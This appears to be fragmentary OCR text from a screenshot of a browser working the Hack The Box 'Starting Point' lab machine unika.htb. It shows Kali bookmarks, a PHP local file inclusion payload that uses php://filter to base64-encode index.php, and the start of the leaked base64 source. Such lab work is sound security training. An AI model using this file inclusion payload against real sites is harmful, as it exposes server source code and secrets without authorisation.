 Hack The Box :: Starting P
unika.htb/index.php?page=ph
File Inclusion/Path travers
unika.htb/index.php?page=php://filter/convert.base64-encode/resource=index.php
11
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hack The Box :: Dashb…
PD9waHAgDQokZG9tYWluID0gInVuaWthLmh0YiI7DQppZigkX1NFUlZFUlsnU0VSVkVSX05BTUUnXSAhPSAkZG9tYWluKSB7DQogIGVjaG8gJzxtZXRhIGh0d